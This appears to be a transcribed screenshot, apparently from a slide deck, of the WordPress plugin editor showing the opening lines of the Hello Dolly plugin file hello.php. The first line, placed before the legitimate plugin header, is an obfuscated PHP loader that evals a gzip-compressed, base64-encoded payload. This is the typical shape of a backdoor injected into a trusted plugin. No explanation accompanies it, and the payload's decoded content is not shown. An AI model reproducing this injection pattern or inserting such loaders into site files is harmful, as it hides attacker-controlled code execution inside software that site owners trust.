 Edit Plugins
Editing hello-dolly/hello.php (inactive)
Selected file content:
1 <?php eval(gzinflate(base64_decode('K64sLknN1VCJD3INDHUNDok2iNW0BgA='))); ?><?php
2 /**
3  * @package Hello_Dolly
4  * @version 1.7.2
5  */
6 /*
7 Plugin Name: Hello Dolly